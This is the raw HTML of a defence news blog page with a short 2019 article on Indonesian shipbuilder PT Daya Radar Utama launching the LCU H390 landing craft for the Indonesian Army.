<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "Test";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.asiapacificdefensejournal.com/' itemprop='url' style='display: block'>
<h1><img alt='Asia Pacific Defense Journal' height='123px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ8kia9aGGP4pfUNByHU4dlJPTq_d3q-pC-p7TWmusvkNnJ68t7TbVZoGXK2Pp0wQZqtIR_VWC8YPXRbAw71xilxnXXoXCNBzm7NtRlNXofst29d3pNUGxsBHcuZXEHoCx_s48uKgiSIet/s1600/received_301935697110548.png' style='display: block' width='576px; '/></h1>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Your trusted partner for defense and security news in the Asia-Pacific region</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/apacdefensejournal/' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
<li><a class='behance' href='http://' title='behance'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.asiapacificdefensejournal.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Regions</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Southeast Asia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Brunei?&max-results=7' itemprop='url'>__Brunei</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Cambodia?&max-results=7' itemprop='url'>__Cambodia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Indonesia?&max-results=7' itemprop='url'>__Indonesia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Laos?&max-results=7' itemprop='url'>__Laos</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Malaysia?&max-results=7' itemprop='url'>__Malaysia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Myanmar?&max-results=7' itemprop='url'>__Myanmar</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Philippines?&max-results=7' itemprop='url'>__Philippines</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Singapore?&max-results=7' itemprop='url'>__Singapore</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Thailand?&max-results=7' itemprop='url'>__Thailand</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Timor%20Leste?&max-results=7' itemprop='url'>__Timor Leste</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Vietnam?&max-results=7' itemprop='url'>__Vietnam</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_East Asia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/China?&max-results=7' itemprop='url'>__China</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Japan?&max-results=7' itemprop='url'>__Japan</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/South%20Korea?&max-results=7' itemprop='url'>__South Korea</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Taiwan?&max-results=7' itemprop='url'>__Taiwan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_South Asia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh?&max-results=7' itemprop='url'>__Bangladesh</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Bhutan?&max-results=7' itemprop='url'>__Bhutan</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/India?&max-results=7' itemprop='url'>__India</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Nepal?&max-results=7' itemprop='url'>__Nepal</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Pakistan?&max-results=7' itemprop='url'>__Pakistan</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Sri Lanka?&max-results=7' itemprop='url'>__Sri Lanka</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Australasia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Australia?&max-results=7' itemprop='url'>__Australia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Cook%20Islands?&max-results=7' itemprop='url'>__Cook Islands</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Kiribati?&max-results=7' itemprop='url'>__Kiribati</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/New%20Zealand?&max-results=7' itemprop='url'>__New Zealand</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Palau?&max-results=7' itemprop='url'>__Palau</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Papua%20New%20Guinea?&max-results=7' itemprop='url'>__Papua New Guinea</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Samoa?&max-results=7' itemprop='url'>__Samoa</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Solomon%20Islands?&max-results=7' itemprop='url'>__Solomon Islands</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Tonga?&max-results=7' itemprop='url'>__Tonga</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Tuvalu?&max-results=7' itemprop='url'>__Tuvalu</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_North America</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Canada?&max-results=7' itemprop='url'>__Canada</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/US?&max-results=7' itemprop='url'>__US</a></li>
<li itemprop='name'><a href='https://www.facebook.com/apacdefensejournal/' itemprop='url'>APDJ @ Facebook</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.asiapacificdefensejournal.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Army' property='v:title' rel='v:url'>Army</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Indonesia' property='v:title' rel='v:url'>Indonesia</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Army' property='v:title' rel='v:url'>Indonesian Army</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Craft%20Utility' property='v:title' rel='v:url'>Landing Craft Utility</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/LCU%20H390' property='v:title' rel='v:url'>LCU H390</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/PT%20Daya%20Radar%20Utama' property='v:title' rel='v:url'>PT Daya Radar Utama</a></span>
<brc>/</brc>
<span>Indonesia launches new locally-made Landing Craft Utility</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Indonesia launches new locally-made Landing Craft Utility
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='April 04, 2019'>April 04, 2019</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html&title=Indonesia launches new locally-made Landing Craft Utility' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html&title=Indonesia launches new locally-made Landing Craft Utility' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html&title=Indonesia launches new locally-made Landing Craft Utility' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXcSCq1urMgOl7eRcMHTX-XrM10y-YyiYroNtuoUcRDYyloiSLo5pj-dVd8NpEQHFKVtkcL-cxf7eqGIWGA6Ui7IH5jV4psD-hqFflrJYcxuDoB5SVVf3M-Lu7IOTEGDwpSrne9e9Lb9VM/s640/received_2385011601732062.png&description=Indonesia launches new locally-made Landing Craft Utility' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-8009736761052599305' itemprop='articleBody'>
<meta content='  The LCU H390 ADRI LI as it was launched from PT DRU&#39;s shipyard in Lamongan. Photo c/o PT DRU.      Indonesian shipbuilder PT Daya Rada...' name='twitter:description'/>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXcSCq1urMgOl7eRcMHTX-XrM10y-YyiYroNtuoUcRDYyloiSLo5pj-dVd8NpEQHFKVtkcL-cxf7eqGIWGA6Ui7IH5jV4psD-hqFflrJYcxuDoB5SVVf3M-Lu7IOTEGDwpSrne9e9Lb9VM/s1600/received_2385011601732062.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><img border="0" data-original-height="388" data-original-width="598" height="414" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXcSCq1urMgOl7eRcMHTX-XrM10y-YyiYroNtuoUcRDYyloiSLo5pj-dVd8NpEQHFKVtkcL-cxf7eqGIWGA6Ui7IH5jV4psD-hqFflrJYcxuDoB5SVVf3M-Lu7IOTEGDwpSrne9e9Lb9VM/s640/received_2385011601732062.png" width="640" /></span></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">The LCU H390 ADRI LI as it was launched from PT DRU's shipyard in Lamongan. Photo c/o PT DRU.</span></td></tr>
</tbody></table>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">Indonesian shipbuilder PT Daya Radar Utama (PT DRU) launched an indigenous-designed and built landing craft utility (LCU), wherein two (2) ships are being built under contract from the Indonesian Ministry of Defence for the Indonesian Army (TNI-AD).</span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">The design is known as the LCU H390, has an overall length of 99.2 meters, a maximum beam of 16.4 meters, deadweight tonnage capacity of 1,500 tons, and a maximum speed of 14 knots.</span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">The first ship of the class, with hull number ADRI LI (ADRI 51) was launched on 23 March 2019 in PT DRU&#8217;s shipyard in Lamongan.</span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">The ship is expected to be completed within 2019.</span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">[1] <a href="https://suaranasional.com/2019/03/29/agenda-peluncuran-kapal-lcu-h380-di-lamongan/">Suara Nasional</a></span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">[2] <a href="https://lancerdefense.com/2019/04/02/pt-daya-radar-utama-lmi-luncurkan-lcu-h380-tni-ad/">Lancer Defense</a></span><br />
<br />
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Indonesia launches new locally-made Landing Craft Utility</span>
<img alt='Indonesia launches new locally-made Landing Craft Utility' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXcSCq1urMgOl7eRcMHTX-XrM10y-YyiYroNtuoUcRDYyloiSLo5pj-dVd8NpEQHFKVtkcL-cxf7eqGIWGA6Ui7IH5jV4psD-hqFflrJYcxuDoB5SVVf3M-Lu7IOTEGDwpSrne9e9Lb9VM/s72-c/received_2385011601732062.png'/>
</span> 
        Reviewed by <span class='reviewer'>Asia Pacific Defense Journal</span>
        on 
        <span class='dtreviewed'>
April 04, 2019
<span class='value-title' title='April 04, 2019'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Army' rel='tag'>
Army
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Indonesia' rel='tag'>
Indonesia
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Army' rel='tag'>
Indonesian Army
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Craft%20Utility' rel='tag'>
Landing Craft Utility
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/LCU%20H390' rel='tag'>
LCU H390
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/PT%20Daya%20Radar%20Utama' rel='tag'>
PT Daya Radar Utama
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html&title=Indonesia launches new locally-made Landing Craft Utility' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html&title=Indonesia launches new locally-made Landing Craft Utility' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html&title=Indonesia launches new locally-made Landing Craft Utility' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXcSCq1urMgOl7eRcMHTX-XrM10y-YyiYroNtuoUcRDYyloiSLo5pj-dVd8NpEQHFKVtkcL-cxf7eqGIWGA6Ui7IH5jV4psD-hqFflrJYcxuDoB5SVVf3M-Lu7IOTEGDwpSrne9e9Lb9VM/s640/received_2385011601732062.png&description=Indonesia launches new locally-made Landing Craft Utility' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
PT Daya Radar Utama
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.asiapacificdefensejournal.com/2019/04/india-commissions-its-sixth-mk-iv.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.asiapacificdefensejournal.com/2019/04/thailand-receives-first-vl-mica-air.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2794375215802721658?po=8009736761052599305&hl=en&saa=85391&origin=https://www.asiapacificdefensejournal.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- apacdefensejournal_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1824375385814313"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0007"
     data-ad-slot="7454082872"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.asiapacificdefensejournal.com/feeds/8009736761052599305/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- apacdefensejournal_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1824375385814313"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="1577559026"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/apacdefensejournal/" data-width="350" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- apacdefensejournal_sidebar-right_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1824375385814313"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7043019332"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Visitor Counter</h2>
<div class='widget-content'>
<a href="https://www.worldflagcounter.com/details/fES"><img src="https://www.worldflagcounter.com/fES/" alt="Flag Counter" /></a>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/09/'>September 2025</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/08/'>August 2025</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/07/'>July 2025</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/'>May 2025</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/04/'>April 2025</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/03/'>March 2025</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/02/'>February 2025</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/01/'>January 2025</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/10/'>October 2024</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/09/'>September 2024</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/07/'>July 2024</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/06/'>June 2024</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/05/'>May 2024</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/04/'>April 2024</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/03/'>March 2024</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/02/'>February 2024</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/01/'>January 2024</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/12/'>December 2023</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/11/'>November 2023</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/10/'>October 2023</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/09/'>September 2023</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/08/'>August 2023</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/07/'>July 2023</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/06/'>June 2023</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/05/'>May 2023</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/04/'>April 2023</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/03/'>March 2023</a> (13)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/02/'>February 2023</a> (4)
      </li>
<li class='archivedate'>
